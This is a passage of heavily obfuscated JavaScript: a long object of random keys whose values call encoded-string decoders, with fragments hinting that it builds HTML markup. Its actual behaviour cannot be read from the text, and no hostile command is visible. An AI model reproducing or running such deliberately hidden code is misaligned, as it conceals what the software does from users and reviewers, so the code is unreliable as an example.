_0x3ed63e===_0x278a9c;},'eOMNB':_0x33c039('#VkK',0x1093,0x1fd2,0x2368,0x24ca),'ROPkz':_0x4b4e8e(0x205f,0x2e61,0x2d8e,'QNp5',0x1d2b),'wLkZh':_0x1eea2b(0x14ca,'QNp5',0x26b7,0x205a,0x259b),'gqPKG':_0xb55538(0x2743,0x1e76,'KF1#',0xc45,0x157f),'sQLSn':_0xb55538(0x1154,0x134e,'5[tP',0x210b,0xe17)+'b','fupJD':_0x4b4e8e(0x1507,0x323,0x1886,'JMx]',0x1c7d),'LqppM':_0x33c039('Qt#^',0x1fdb,0x257c,0x1833,0x2ec6),'CyphD':function(_0x24bce8,_0xf39cd6){return _0x24bce8!==_0xf39cd6;},'hbCCG':_0x1eea2b(0x1bc8,'TVoX',0xd84,0xe3c,0x1c89),'dFYWd':function(_0x9a8095,_0x491b14){return _0x9a8095+_0x491b14;},'JGDgl':function(_0x42289c,_0x1d80e9){return _0x42289c(_0x1d80e9);},'siwFW':function(_0x518d27,_0x4031b2){return _0x518d27>_0x4031b2;},'RfxPj':_0x33c039('TVoX',0x26a7,0x1290,0x17df,0x1137),'gxyGF':_0x1eea2b(0x272b,'3W8&',0x217b,0x37c8,0x3486),'PNCHB':_0x4b4e8e(0xc02,0x221d,-0x849,'6vtP',0x20d8),'EzLOl':_0x1eea2b(0x261b,'TVoX',0x15a1,0x242d,0x2a0a),'bFJJt':function(_0x168396,_0x3b24d2){return _0x168396+_0x3b24d2;},'vWGeN':function(_0x12e3b4,_0x49d30d){return _0x12e3b4(_0x49d30d);},'dbFox':function(_0x1e144f,_0xd1a444,_0x293d2e,_0x36b2b4){return _0x1e144f(_0xd1a444,_0x293d2e,_0x36b2b4);},'uUxIp':function(_0x55019a,_0x110fb9,_0x480108){return _0x55019a(_0x110fb9,_0x480108);},'uzFxl':_0xb55538(0x1529,0x107d,'#VkK',0x1195,0x982)+_0xb55538(-0x214,0x351,'2tg#',0xcf,-0xd3e)+_0xc5be96(0x13e6,0x204a,'EKtE',0x1386,0x1d73)+_0xb55538(0x318e,0x2dd0,'5[tP',0x1ee8,0x2709)+_0x1eea2b(0x241c,'$DHH',0x1d1f,0x18d3,0x26f6)+_0x33c039('Ske1',0x1fd2,0x1d7a,0x22b6,0x2798)+'0','OqKND':function(_0x40f778,_0x58479e){return _0x40f778+_0x58479e;},'SVXTV':_0x4b4e8e(0xc96,-0x693,0x1223,'DufB',0xa62)+'>','huHWK':_0x4b4e8e(0xe69,0x1707,-0x5d0,'DufB',0x1320),'ePYTk':_0xc5be96(0x2394,0x21e9,'e9hj',0x3507,0x26cc)+'n>','tZAoN':function(_0x1c409e,_0x54abc4,_0x35a275){return _0x1c409e(_0x54abc4,_0x35a275);},'QpcCF':_0x33c039('#VkK',0x1863,0x2a17,0x2a03,0x1c61),'LpveO':function(_0xfc1d94,_0x1f2c17){return _0xfc1d94(_0x1f2c17);},'StWle':_0xb55538(0x3c5a,0x27f7,'&W06',0x1be4,0x3319),'PBGaM':_0x33c039(']DXx',-0x1151,0x449,-0x4fb,-0xd83),'Xlwkm':function(_0x582d72,_0xebe5d2){return _0x582d72+_0xebe5d2;},'vumIA':_0x1eea2b(0x282f,'3W8&',0x1b41,0x2b3d,0x20a0)+_0xb55538(0x2cd2,0x1d3c,'Qt#^',0x2919,0x148e)+'\x20','aymZB':_0xc5be96(0x19fa,0x2375,'oGVS',0x15f8,0x2f14)+_0xb55538(0x15c0,0x15d0,'&W06',0x55d,0x11f7)+_0x4b4e8e(0x305f,0x3868,0x1a87,'mK)l',0x3a49)+_0x4b4e8e(0x13de,0xa1f,0x2253,'Qt#^',0x24f3)+_0x33c039('TVoX',0x2043,0x241e,0x243d,0x2906)+_0xc5be96(0x296c,0x149e,'&W06',0x2ec8,0x1909)+_0x33c039('$DHH',0x1ee0,0x24dd,0x313e,0x2ec9)+_0x1eea2b(0x313f,'2tg#',0x288d,0x2ce8,0x285d)+_0x1eea2b(-0xa32,'e9hj',0x2f6,-0x8ea,-0xea2)+_0xc5be96(0x2dbd,0x23e5,']DXx',0x38ed,0x41e7)+_0x4b4e8e(0x31ac,0x37ce,0x3d28,'wIR0',0x231f)+_0x1eea2b(-0xdbc,'3W8&',0x97e,-0xa4e,-0x862),'ErHCD':_0xb55538(0x34ec,0x2dc8,'CgKH',0x453d,0x1d5d)+_0xc5be96(0x1682,0xcbd,'&W06',0x36c,-0xca)+_0xc5be96(0x874,0x1501,'aWYv',0x1c16,0x1632)+_0xc5be96(0x1492,0x2614,'JMx]',0x17ba,0x24c3)+_0x33c039('DufB',0x2264,0xfa7,0xd6b,-0x31d),'wyRcO':function(_0x39a5ae,_0x38c15e){return _0x39a5ae(_0x38c15e);},'cWZda':_0x33c039('@VOx',0x359a,0x2f4d,0x1c21,0x22a1)+_0x1eea2b(0x427d,'DufB',0x2dbe,0x1ead,0x3d7d)+_0xc5be96(0x1ce1,0x9e2,'EKtE',0xe56,0x716)+_0xc5be96(0x33bb,0x2f9b,'xDs@',0x1f2d,0x3d37)+_0x4b4e8e(0x20b9,0x1c20,0x21dc,'3W8&',0x31cf)+_0xb55538(0x254d,0x1778,'pypN',0x1d4f,0x2eac)+_0xb55538(-0x1081,0x2b4,'TVoX',0x18db,0x18c1)+_0x4b4e8e(0xe6a,0x5f6,0x1974,'@VOx',0x944)+_0x33c039('&W06',0x1c65,0x1dea,0x1acc,0x16cd)+_0xc5be96(0x2b25,0x1b8f,'ZIet',0x31c7,0x29f6)+_0xc5be96(0x1efc,0x2d86,'osXG',0x31f3,0x1ff2)+_0xc5be96(0x230d,0x11a7,'g[iY',0xb89,0x3936)+_0x4b4e8e(0x739,0x1023,-0x54f,'JMx]',0x15b3)+_0x4b4e8e(0x984,0xe16,-0x493,'#VkK',0xcea)+_0xc5be96(0x8fe,0xe98,'Y8E^',0x1160,0x184a)+_0x4b4e8e(0xf16,0x91,-0x554,'Qt#^',-0x9c)+_0x4b4e8e(0xc85,0x766,0x4cc,'!Yts',0x1604)+_0x4b4e8e(0x12f0,0x1992,0x1b87,'2tg#',0x1914)+_0x4b4e8e(0x1289,0x7af,0x2746,'nu)6',0x1ad3)+_0xc5be96(0x3367,0x2f5a,'mK)l',0x3f67,0x2894)+';','GnXcu':_0x33c039('2tg#',0x31ab,0x2763,0x3563,0x2a07)+_0xb55538(0x1acc,0x21ee,'e9hj',0x27a1,0x15f0)+_0x33c039('TBtv',0xb6f,0x115c,0x1958,0x486)+_0xb55538(0x1c07,0x2e4b,'Bp1M',0x3514,0x2b38)+_0x33c039('JMx]',0x22a6,0x1abd,0x1d8a,0x1943)+_0x1eea2b(0x8ef,'e9hj',0x19dd,0x5ad,0x4bd)+_0x33c039('mK)l',-0x189,0x3c7,-0xa0c,-0x11bc)+_0xc5be96(0x328c,0x27a2,'e9hj',0x3beb,0x241e)+_0xb55538(0x558,0x18b9,'wIR0',0x2523,0x2b52)+_0xb55538(0x1f11,0x2837,'yxCh',0x35e1,0x29cc)+_0x33c039('Ske1',0x1c6c,0x1509,0x14d6,0x1bb3)+_0xc5be96(0xb7b,0xa28,'aCMm',0xe9c,0x35d)+_0x1eea2b(0x2e08,'q]Rn',0x178c,0x1fb3,0x1024)+_0x33c039('aWYv',0x5cb,0x1cb8,0xf2b,0x23c0)+_0xb55538(0x750,0x1a75,'e9hj',0xbe3,0x2db4)+_0x1eea2b(0x1b84,'mK)l',0x189a,0x16de,0x14b)+_0x1eea2b(0x2b96,'6vtP',0x1ff7,0xa78,0x3062)+_0xb55538(0x72b,0x139e,'CgKH',0xf6c,0x4ab)+_0xc5be96(0x255b,0x1752,'nu)6',0x35b6,0x36c5)+_0xb55538(0x1706,0x292,'5tDe',0x23,0x672)+_0x4b4e8e(0x2428,0x19b6,0x2005,'ZIet',0x1f31)+_0x33c039('Y8E^',0x6ec,0x1309,0xdcd,0x879)+_0x1eea2b(0x1609,'mK)l',0x274f,0x1a38,0x3e46)+_0x33c039('ZIet',0x1a79,0x2b35,0x362d,0x2589)+_0x33c039('Ske1',0x1802,0x2273,0x2c10,0x24d6)+_0x4b4e8e(0x581,0x195,0x15b4,'oGVS',0x100b)+_0xb55538(0x1745,0x212d,'$DHH',0x1ee5,0x25ae)+_0x4b4e8e(0x28f0,0x3cbe,0x1bd9,'CgKH',0x25ce)+_0x33c039('Bp1M',0x191c,0x151c,0x28e7,0xbe5)+_0x4b4e8e(0x1ad2,0x1dd7,0x23d1,'hFy]',0x2c8b)+_0x1eea2b(0x294d,'KF1#',0x2edd,0x281e,0x2cbb)+_0xc5be96(0x10fd,0x20bf,'2tg#',0x148d,0x13f6)+_0x4b4e8e(0x2475,0x23a5,0x226e,'EKtE',0x30a3)+_0xb55538(0x1239,0x2901,'@VOx',0x2086,0x249e)+_0x1eea2b(0x3470,'q]Rn',0x30c4,0x47f5,0x3da9)+_0x33c039('2tg#',0x2393,0x29a7,0x1a9f,0x1ae3)+_0x4b4e8e(0x2955,0x121e,0x150b,'yxCh',0x3fb1)+_0xb55538(0x11c7,0xb31,'^LqO',0x6ef,0xce0)+_0xb55538(0x2a49,0x2e68,']DXx',0x34e4,0x1ffb)+_0xb55538(0x3ae5,0x2b2a,'QNp5',0x2966,0x2413)+_0x4b4e8e(0x2d6a,0x3ac1,0x15f3,'pypN',0x3b49)+_0xc5be96(0x318a,0x2542,'xDs@',0x45b0,0x2ebb)+_0xb55538(0x9fe,0x1d6f,'aCMm',0xd89,0x139d)+_0x33c039('osXG',0x2197,0xd05,-0xa44,0x11d5)+_0x33c039('vxCA',0x26fc,0x286c,0x205f,0x346c)+_0x1eea2b(0x1a8b,'^LqO',0xc0c,0x5e8,0xf06)+_0x1eea2b(0x2fc6,'nu)6',0x18dc,0x2a5c,0x1df1)+_0xb55538(0x1815,0x17ad,']DXx',0x3e4,0x140e)+_0xc5be96(0x146b,0x279b,'xDs@',0x193e,0x28a7)+_0x33c039('TBtv',-0x3f4,0x4de,0x1071,-0x115)+_0xc5be96(0xc58,0x11f2,'Y8E^',0x1c69,0x1246)+_0x4b4e8e(0x1b2f,0xb01,0xb56,'CgKH',0x23c8)+_0x33c039('Y8E^',0x2e47,0x2ca3,0x1e75,0x2e92)+_0xb55538(0x14ca,0x119e,'ovSf',0x17c6,0x5ea)+_0xc5be96(0x1e0b,0x1486,'EKtE',0x2906,0x1836)+_0xb55538(0x20ae,0xb39,'JMx]',0x2d3,0x3ff)+_0x1eea2b(0x12a9,'@VOx',0x26cf,0x36ae,0x2a76)+_0x4b4e8e(0x314b,0x3d6e,0x240f,'q]Rn',0x36dd)+_0xb55538(-0x387,0x134d,'pypN',0x1249,0x1d14)+_0x1eea2b(0x19fa,'oGVS',0x1467,0x9f8,0xb5a)+_0xc5be96(0xd7e,0x234e,'osXG',0xbe,0x110)+_0x33c039('nu)6',0x36d,0x118b,0x2794,0x674)+_0x1eea2b(0xa4b,'hFy]',0x18eb,0x19b1,0x2899)+_0xb55538(0x15ec,0x57a,'CgKH',-0x5e2,0xda2)+_0x4b4e8e(0x2319,0x36d2,0x3671,'yW26',0x2213)+_0xb55538(0x1d60,0x2f9b,'wIR0',0x1b7c,0x198a)+_0x1eea2b(0x2e51,'QNp5',0x3050,0x21b0,0x2903)+_0xc5be96(0x135a,0xf38,'$DHH',0xa46,0x120d)+_0xb55538(0x1cd5,0x14d6,']DXx',0x1f75,0x1af5)+_0xb55538(-0xb6c,0x4fb,'g[iY',-0xe0e,0xd8d)+_0xb55538(0x1119,0x12dd,'sFvl',0x155d,0x132d)+_0x33c039('e9hj',0x11a5,0xeb3,0x1bcb,0x2020)+_0x33c039('pypN',0xf47,0x1d90,0x7d0,0xc06)+_0x33c039('#VkK',0x716,0x1018,0xb9,0x2219)+_0x1eea2b(0x2ede,'sFvl',0x1e15,0x23b3,0x2fa6)+_0xc5be96(0x5a6,-0xb2b,'TVoX',0x955,0x8ba)+_0x33c039('@VOx',0x1212,0x2057,0x26bb,0x199b)+_0x1eea2b(0x16ea,'sFvl',0x2794,0x2f8a,0x30d4)+_0xb55538(0x14ae,0x1324,'6vtP',0x2522,0x725)+_0xc5be96(0x2d2a,0x2de1,'5tDe',0x3722,0x17b9)+_0x4b4e8e(0x16dc,0x4d4,0x1278,'yW26',0x160f)+_0x1eea2b(0x20a9,'aPiG',0x1fd7,0x2389,0x22d0)+_0x1eea2b(-0xc26,'5tDe',0x54f,-0xa56,0x93b)+_0x33c039('5tDe',0x2814,0x1433,-0x240,0x28c)+_0x1eea2b(0xc3c,'vxCA',0xbce,0xf9f,0x4f1)+_0xb55538(0x26d0,0x171a,'osXG',0x980,0x1f8e)+_0x33c039('aCMm',0x30a8,0x2b05,0x34b9,0x2db5)+_0xc5be96(0x104e,0x2600,'!Yts',0xcd5,-0x4ba)+_0x4b4e8e(0x2fe1,0x33c8,0x3bfa,'wIR0',0x324a)+_0x1eea2b(-0x647,'e9hj',0x9d0,0x142c,0x1310)+_0x1eea2b(0x238c,'Ske1',0x16fe,0x2017,0x26d)+_0xb55538(0x2279,0x156f,'EKtE',0x14f2,-0x1e1)+_0xb55538(0x1110,0x192,'@VOx',-0x100,-0xe94)+_0xb55538(0x3cff,0x2c73,'tdNd',0x2523,0x16ba)+_0x33c039('q]Rn',0x29f2,0x1602,0x26fa,0x1dbd)+_0x4b4e8e(0xd8e,-0x24d,-0x248,'^LqO',-0x5c9)+_0x33c039('Ske1',-0x836,0x6c3,-0xf6,0x1e45)+_0xc5be96(0x1f84,0x112c,'ZIet',0x1c05,0x2be5)+_0x1eea2b(0x285e,'q]Rn',0x26e7,0x1bdb,0x25f1)+_0xb55538(0x1859,0x16bc,'6vtP',0xc8f,0x262d)+_0xc5be96(0x2dc3,0x42ee,'DufB',0x36a9,0x1fe4)+_0x4b4e8e(0x559,0x1322,0x15c1,'CgKH',0xa76)+_0xc5be96(0x3320,0x2aae,'Y8E^',0x24a9,0x3203)+_0xb55538(0x3343,0x20c5,'hFy]',0xa37,0x1e08)+_0x1eea2b(0x3705,'mK)l',0x24d9,0x250b,0x1a8d)+_0xb55538(0x1569,0x107a,'QNp5',0x1214,0x1ab7)+_0xb55538(0x860,0x12d7,'@i#A',0xdb9,0xa2a)+_0x33c039('aWYv',0x86d,0x1bc3,0x88b,0xfb8)+_0x1eea2b(0x24b0,'ZIet',0x1d51,0x3302,0x13ea)+_0xc5be96(0x6ef,-0xf45,'6vtP',0x28f,-0xf2d)+_0x4b4e8e(0x1484,0x28bb,0x1f83,'tdNd',0xca0)+_0x33c039('tdNd',0x2047,0x2928,0x35ee,0x3edd)+_0xc5be96(0x2a71,0x2886,'&W06',0x202d,0x162e)+_0x4b4e8e(0x3207,0x22f1,0x3219,'2tg#',0x4798)+_0x33c039('5tDe',0x252d,0x2da5,0x37ee,0x3a02)+_0x1eea2b(0x3972,'EKtE',0x251f,0x2614,0x2c6a)+_0xb55538(0x1381,0xf4,'xDs@',-0x459,-0x24c)+_0xb55538(0x2f8f,0x181c,'q]Rn',0xa53,0x296c)+_0xc5be96(0x139d,0x3f3,'^LqO',0x112a,0xb02)+_0x4b4e8e(0x1e8b,0x1833,0xe38,'g[iY',0x1a69)+_0x1eea2b(0x2641,'Xsop',0xfa9,0xc74,0x272e)+_0xc5be96(0x1aa8,0x1413,'Y8E^',0x2114,0x3064)+_0xc5be96(0x2b9a,0x2cd7,'q]Rn',0x418d,0x1586)+_0xc5be96(0x30e8,0x46d0,'@i#A',0x1bfb,0x3302)+_0x33c039('aCMm',0x59d,0xa4a,0x641,0x21bc)+_0xb55538(0x1289,0x23f4,'@VOx',0x1ac6,0x29e1)+_0xb55538(0xf04,0x5f3,'yW26',0x1c40,-0xcdc)+_0xc5be96(0x110b,0x15d,'nu)6',0x39c,0xd1b)+_0x4b4e8e(0x102a,0x25a2,0x1725,'vxCA',0xf81)+_0xb55538(0x3d2c,0x25e1,'Y8E^',0x2f0f,0x1904)+_0xb55538(0x1a59,0x2eae,'TBtv',0x1d9f,0x41d3)+_0x4b4e8e(0x73c,0x880,0x1490,'Y8E^',-0x5c3)+_0xc5be96(0x113d,0x15ec,'#VkK',0x20b9,-0x15f)+_0xb55538(0x10c5,0x1ed7,'XL)$',0x293a,0x1053)+_0xc5be96(0x2100,0x2794,'oGVS',0x1ca8,0x1e45)+_0x1eea2b(0x1f91,'Y8E^',0x1476,0x3eb,0x1c7f)+_0x4b4e8e(0x2e86,0x4246,0x3dc7,'Ske1',0x30f1)+_0x33c039('aCMm',0x5a5,0xf88,0x1db4,-0x27f)+_0x1eea2b(0x25d4,'XL)$',0x150e,0x573,0x1dee)+_0xc5be96(0x166d,0xc13,'aPiG',0x107c,0x1342)+_0x1eea2b(-0x558,'6vtP',0xaeb,-0x89,0x1dc7)+_0x1eea2b(0x25ad,'yW26',0x2e0e,0x2b07,0x38a0)+_0x4b4e8e(0x9ac,-0x548,-0x82e,'JMx]',0x15e5)+_0xb55538(0x120a,0x19b5,'Bp1M',0xba5,0x2bca)+_0xb55538(0x535,0x1c6,'^LqO',-0xeb6,0xd7c)+_0xb55538(0x1b82,0x1eff,'DufB',0x18af,0x26bb)+_0xc5be96(0x24e9,0x2fdc,'g[iY',0x2366,0xfab)+_0x4b4e8e(0x1c31,0x3250,0x2038,'KF1#',0x295c)+_0x1eea2b(0x4cb,'ZIet',0xe8d,0x113a,0x24d3)+_0xc5be96(0x3267,0x4382,'pypN',0x200a,0x2870)+_0xb55538(0x18c4,0xcee,'ovSf',0x1243,0x1acb)+_0x33c039('e9hj',0x236b,0x27b7,0x3ce7,0x26a2)+_0xb55538(0x31b1,0x2742,'VTwM',0x2f23,0x3d65)+_0xb55538(0x1d64,0x2cd7,'XL)$',0x430c,0x3e15)+_0x1eea2b(0x181d,'@i#A',0x2ecb,0x1c8c,0x3853)+_0xb55538(0x1871,0x2cf6,'wIR0',0x15aa,0x15bc)+_0xc5be96(0x21d2,0xdf5,'xDs@',0x23ba,0x22b6)+_0x4b4e8e(0x25e4,0x1f3d,0x139c,'aWYv',0x1ed3)+_0x33c039('DufB',0x1fd1,0x2c73,0x259c,0x3339)+_0x1eea2b(0x2ef8,'Y8E^',0x2a52,0x2cd7,0x1744)+_0xc5be96(0x3108,0x4307,'5tDe',0x28b0,0x3404)+_0xc5be96(0x873,0x146f,'yW26',0x1c8a,0xafa)+_0xc5be96(0x1219,0x2198,'yxCh',0x19fc,0x4a6)+_0x4b4e8e(0x11d4,0x296,0x634,'EKtE',0x270b)+_0x1eea2b(0x2253,'wIR0',0x2fd6,0x2dc5,0x3662)+_0x1eea2b(0x2110,'VTwM',0x1863,0x7e2,0x111d)+_0x33c039('VTwM',0x1a51,0x2934,0x37f0,0x38c5)+'g>','IOviJ':function(_0x2303ce,_0x2725d1){return _0x2303ce(_0x2725d1);},'ITBhw':_0xb55538(0x34cb,0x2113,'ZIet',0x1f40,0x2e79)+_0xb55538(-0x146,0x7b5,'e9hj',0xc9f,0x445)+_0x1eea2b(0x2af2,'e9hj',0x267f,0x2eef,0x3a97)+_0xb55538(0x542,0x52e,'TBtv',0x1890,-0xe08)+_0x33c039('2tg#',0x10ea,0x1379,-0x322,0x2861)+_0x4b4e8e(0x191c,0x124f,0x1489,'sFvl',0x674)+_0xc5be96(0x20b7,0x2bf7,'g[iY',0xd5f,0x299c)+_0x4b4e8e(0x12f1,0xc0d,0x1ec3,'XL)$',0x13b1)+_0x33c039('QNp5',0x140b,0xbdd,-0x995,-0xb4e)+_0x33c039('VTwM',0xbd1,0x2070,0xe46,0xf05)+_0x4b4e8e(0x9f3,0x18f3,0xfaf,'#VkK',0xd01)+_0xb55538(0x165e,0xcae,'aWYv',0x1a,-0x1a4)+_0xb55538(0xae4,0x10b4,'Y8E^',0x2644,0x786)+_0x1eea2b(0x16b8,'ZIet',0x28e9,0x1fe6,0x3575)+_0xc5be96(0x1e76,0x2e06,'Qt#^',0xa4e,0x113d)+_0x33c039('nu)6',0x436a,0x2cba,0x1886,0x1a8a)+_0x33c039('TVoX',0x2732,0x1210,0x215f,0x2008)+_0x1eea2b(0x1cbf,'pypN',0x19bb,0x2e87,0x43b)+_0xc5be96(0xbef,0x629,'2tg#',0x178,0x7c8)+_0x1eea2b(0x17c1,'aPiG',0x13f6,-0xb3,0xd2b)+_0x1eea2b(0x2ddd,'CgKH',0x205b,0x2272,0x17b2)+_0x33c039('5tDe',0x22d0,0x2441,0x1c61,0x17bb)+_0x33c039('Y8E^',0x51c,0xc75,0x58c,0x1fa7)+_0x4b4e8e(0x2b50,0x1778,0x24fe,'#VkK',0x33c6)+_0xc5be96(0x2b8d,0x2b4b,'TVoX',0x1cf2,0x27c2)+_0x33c039('mK)l',0x325f,0x30f8,0x4446,0x2a5f)+_0xb55538(0x17b4,0x6ad,'gLCz',-0x10a8,-0xfb2)+_0x1eea2b(0x260a,'5[tP',0x16c0,0x1c04,-0xaf)+_0x4b4e8e(0x1031,0x1718,0x129f,'xDs@',0x211b)+_0xb55538(0x1d62,0x1401,'#VkK',-0x5,-0x288)+';','QPFeu':_0x4b4e8e(0x7e3,0x9d7,0xfd,'DufB',0x166f)+_0x33c039('q]Rn',0x2a25,0x2d5f,0x22a2,0x2c05)+_0xb55538(0x2841,0x146a,'e9hj',0x204d,0x294f)+'d','ooULK':_0xb55538(0x1106,0x2077,'oGVS',0x223c,0x3162)+_0xc5be96(0x1946,0x1448,'g[iY',0x14d1,0xbcb),'lceMA':_0xb55538(-0x13c0,0x3c5,'Bp1M',0xd8a,-0xb8d)+_0xc5be96(0x264e,0x32a8,'Ske1',0x30f7,0xefb)+_0x4b4e8e(0x2338,0x1753,0x228b,'$DHH',0x17e4)+_0x1eea2b(0xc4a,'!Yts',0x660,0xbc0,0xd38)+_0x4b4e8e(0x6d6,0x103e,-0x26b,'^LqO',0x1567)+_0x1eea2b(0x4459,'mK)l',0x307c,0x36f4,0x47e3)+_0x33c039('3W8&',0x2705,0x184f,0x14c0,0x1187)+_0xb55538(0x260d,0x270f,'osXG',0x295d,0x3a2a)+_0xb55538(0x225f,0x2865,'VTwM',0x282f,0x1be6)+_0x1eea2b(0x10e,'&W06',0xfd0,0xe14,0xc7a)+_0xb55538(0x2613,0x125b,']DXx',-0x102,-0x246)+_0xc5be96(0x2796,0x3a50,'wIR0',0x3b2d,0x3bfa)+_0xb55538(0x15f6,0x9c2,'@i#A',0xe72,0xc8a),'wbvOM':_0xc5be96(0x150d,0x1ad9,'tdNd',0x1a4,0x27a3)+_0xb55538(0x1c7b,0x18ce,'VTwM',0x1fc,0xbd4)+_0xb55538(0xd95,0xaa0,'#VkK',0x17fc,0xb1f)+_0xb55538(0x1fd0,0x2fc0,'&W06',0x3ec7,0x1f0b)+_0xc5be96(0x2507,0x1c5d,'nu)6',0x3094,0x2f68)+_0xc5be96(0x177e,0x2012,'g[iY',0xde7,0x2ee0)+_0x4b4e8e(0x2239,0x2470,0xe11,'tdNd',0x1de9),'StJUs':_0xc5be96(0x12d7,0x126,'#VkK',0x2556,0x17d7),'ZIWmE':function(_0x116ce9,_0x1008e9){return _0x116ce9+_0x1008e9;},'WCrgP':_0x33c039('oGVS',0x28c,0x1546,0xd89,0x2bc5)+_0xb55538(0x973,0x604,'mK)l',-0x28b,0x1c35)+_0x1eea2b(-0x8c1,'tdNd',0x5ea,-0xd44,0x492)+_0x4b4e8e(0x30fa,0x3be8,0x1978,'aWYv',0x45ae)+_0x33c039(']DXx',0x12c3,0x1da2,0x11d2,0x2b73)+_0x33c039('nu)6',0x20d2,0x1c18,0x864,0x1358)+_0x33c039('sFvl',-0x102,0x1347,0x1246,0x29d9)+'\x22>','muvLh':_0x1eea2b(-0x118b,'wIR0',0x4d1,0xb23,0x1548)+_0x1eea2b(0x2005,'osXG',0x2050,0x34d3,0x230b),'NYWbg':_0xc5be96(0x2972,0x289c,'ZIet',0x13c2,0x2abd)+_0xc5be96(0xfa2,0x52b,'hFy]',0x96c,0x217b),'QJMST':_0xb55538(0x1e30,0xdd9,'Qt#^',-0x25e,-0x5f7)+_0x4b4e8e(0xac8,-0x9cd,-0xd7,'pypN',0x1d27),'RiCHQ':function(_0x2de033,_0x548369){return _0x2de033===_0x548369;},'izVNb':_0x1eea2b(0x13cd,'Qt#^',0x26be,0x22e8,0x23a7),'FXspX':_0x1eea2b(0x277c,'wIR0',0x2efa,0x273d,0x459a),'qKoCX':_0xb55538(0xdcb,0xced,'5[tP',0x1ade,0x1667),'QwGpb':function(_0x204a1e,_0x46898e){return _0x204a1e(_0x46898e);},'EeLQK':_0xc5be96(0x33b1,0x476b,'ovSf',0x37d3,0x2c34)+_0xc5be96(0x2fec,0x42f3,'Qt#^',0x3fc7,0x4222),'bzdSq':function(_0x3daa3c,_0x81dd66){return _0x3daa3c(_0x81dd66);},'wAysS':_0xc5be96(0x1e56,0xaa6,'Y8E^',0x2766,0x12c0)+_0x1eea2b(0x107d,'QNp5',0x168c,0x442,0x17b4)+'id','vXtUz':_0xc5be96(0x30be,0x378a,'oGVS',0x4752,0x1c55)+_0xb55538(0x1b96,0x1774,'sFvl',0x776,0x425)+_0x4b4e8e(0x61c,-0x93d,0x179b,'Y8E^',0x15d0)+_0x33c039('^LqO',0x1e02,0x1e7e,0x2019,0x34ab)+_0x33c039('5tDe',0xab6,0x6c1,0x12e8,-0xa04)+_0xb55538(0x773,0x108d,'sFvl',0x254c,-0x4d)+_0xc5be96(0x1a8a,0x2f42,'EKtE',0x2ebc,0xdba)+_0xb55538(0x1a54,0x1a07,'tdNd',0x1064,0x1083)+_0x33c039('ZIet',0x241f,0x2fcf,0x3018,0x24c4)+_0x4b4e8e(0x1ab9,0x2482,0x76c,'ZIet',0xe3a)+_0x1eea2b(0x2b1c,'vxCA',0x2655,0x345d,0x309d)+_0x1eea2b(-0x2c7,'5tDe',0xb26,0xb31,0x142a)+_0xc5be96(0x2aab,0x37f3,'ZIet',0x3c9d,0x1788)+_0x33c039('!Yts',0x2530,0x1511,0x61b,0x1e46)+_0x4b4e8e(0x26b2,0x20d3,0x2a75,'sFvl',0x1dfb)+_0xc5be96(0x2c07,0x1969,'xDs@',0x208f,0x3dc6)+_0xb55538(0x1580,0x2255,'Ske1',0x36d5,0x398d),'xCqSk':_0xc5be96(0x2c28,0x3b11,'nu)6',0x3e1b,0x2c47)+_0x4b4e8e(0x79b,0x6df,-0xa90,'Xsop',0x1a31)+_0x1eea2b(0x2699,'e9hj',0x2e05,0x1c36,0x3446)+_0xb55538(0x326d,0x2db7,'hFy]',0x366f,0x3329)+_0x4b4e8e(0x1467,0xe79,0x926,'CgKH',0x1ecd)+_0xb55538(0x158b,0x11a0,'!Yts',0x2671,0x13bd)+_0x4b4e8e(0x1c54,0x2adb,0x1740,'@VOx',0x1cb3),'uIukA':_0x33c039('@i#A',0x14d9,0x1a85,0xbd6,0x1e00),'mxpPy':_0xb55538(0x380b,0x28da,'$DHH',0x368c,0x1f8d),'CXmgb':function(_0x10604f,_0x46bb17,_0xf60c2d){return _0x10604f(_0x46bb17,_0xf60c2d);},'Vlkdb':_0x33c039('3W8&',-0x5db,0x10c1,0x1033,0x1fbe)+_0xc5be96(0x1bf4,0x6d3,'osXG',0x9a9,0x1a3d)+_0xc5be96(0x30fd,0x45d1,'@i#A',0x1c08,0x1a65)+_0x4b4e8e(0xb39,0x3dc,0x16d6,'@VOx',-0x593)+_0x1eea2b(0x150f,'!Yts',0x13f1,0x4a8,0x9f6)+_0xc5be96(0x1fe4,0x279d,'6vtP',0x14ff,0x10de)+_0x4b4e8e(0x2778,0x3739,0x1208,'&W06',0x34e8)+_0xb55538(0x352b,0x2d4d,'sFvl',0x2067,0x228e)+_0x1eea2b(0x3e93,'6vtP',0x2a50,0x3157,0x3d13)+_0x4b4e8e(0x2040,0x25ac,0xd81,'Y8E^',0x354a)+_0xc5be96(0x20bf,0x3090,'aPiG',0x17ba,0x1cb1)+_0x1eea2b(0x15d8,'TVoX',0x2d35,0x1f47,0x1e37)+_0x33c039('TBtv',0x2c16,0x1ab2,0x237d,0x8bb)+_0xc5be96(0xab9,0x182f,'Bp1M',0x1c24,0x141b)+_0xb55538(0x102c,0xb99,'Bp1M',-0x427,0x11bb)+_0x1eea2b(0x13fd,'KF1#',0x26b4,0x1f7a,0x19dd)+_0x1eea2b(0x247f,'q]Rn',0x1e27,0x33b9,0x2fda)+_0x1eea2b(0xba7,'JMx]',0x13e3,0xd7,0x130a)+_0xc5be96(0x10d0,0x512,'2tg#',0x18f3,-0x39f),'cRvrW':_0x1eea2b(0x2038,'q]Rn',0x1f3b,0x28f3,0x141b),'HHyUh':function(_0x5c3300,_0x1104e0,_0x598364){return _0x5c3300(_0x1104e0,_0x598364);},'VuUND':function(_0x1c412a,_0x548ed9){return _0x1c412a+_0x548ed9;},'FPsqZ':_0xc5be96(0x1303,0x12eb,'KF1#',0x2f6,0xe05)+_0x4b4e8e(0xb94,0x9b6,0x1006,'#VkK',-0x5ac)+_0xb55538(0x1a88,0x29ab,'aCMm',0x2a2b,0x1bbd)+_0x1eea2b(0xf4,'g[iY',0x81b,-0x6c4,-0x283)+_0xb55538(-0x108f,0x4a8,'vxCA',-0xd7f,0xe7a)+_0x1eea2b(0x1a6b,'wIR0',0x57e,0x1054,-0xf68),'oPKTf':_0x4b4e8e(0x30ea,0x3748,0x30e5,'xDs@',0x4375)+_0xb55538(0x2f74,0x1f5c,'EKtE',0x1a41,0x12ff)+_0xc5be96(0x78d,-0x95f,'Y8E^',0x93e,0x1cb2)+_0x33c039('hFy]',0xc3e,0x794,0x57d,0x817)+_0x4b4e8e(0x19f0,0x1faf,0x1717,'aCMm',0x1cb7)+_0xb55538(0x2084,0x19ef,'hFy]',0x1c21,0x2a7f)+_0x1eea2b(0x2cfe,'TVoX',0x2435,0x2c6e,0x1ba